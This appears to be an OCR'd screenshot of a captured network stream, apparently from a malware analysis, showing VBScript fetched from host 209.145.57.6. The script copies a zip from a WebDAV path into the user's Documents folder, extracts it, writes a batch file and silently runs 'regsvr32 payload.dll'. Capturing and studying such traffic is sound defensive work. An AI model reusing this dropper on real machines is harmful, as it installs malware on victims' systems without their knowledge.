 Network stream
209.145.57.6: 8081 ⇄ VM: 50077
RAW data flow between two hosts
2 of 2 Show all View HEX Text Highlight cha
' Destination directory path (user's profile documents folder)
strDestinationDirectory = objShell.SpecialFolders("MyDocuments") & "\"
' Extracted files directory path
strExtractedPath = strDestinationDirectory & "payload\"
' Batch file path
strBatchFilePath = strExtractedPath & "runpayload.bat"
' Copy the zip file
If objFSO.FileExists(strWebDAVPath) Then
objFSO.CreateFolder(strExtractedPath)
objFSO.CopyFile strWebDAVPath, strExtractedPath & "payload.zip", True
' Extract the zip file
Set objApp = CreateObject("Shell.Application")
Set objZip = objApp.Namespace(strExtractedPath & "payload.zip")
Set objDestination = objApp.Namespace(strExtractedPath)
objDestination.CopyHere objZip.Items
' Create and execute the batch file
Set batchFile = objFSO.CreateTextFile(strBatchFilePath, True)
batchFile.WriteLine "cd """ & strExtractedPath & """"
batchFile.WriteLine "regsvr32 payload.dll" ' Update this line with the ac
tual command
batchFile.Close
objShell.Run "cmd /c " & strBatchFilePath, 0, True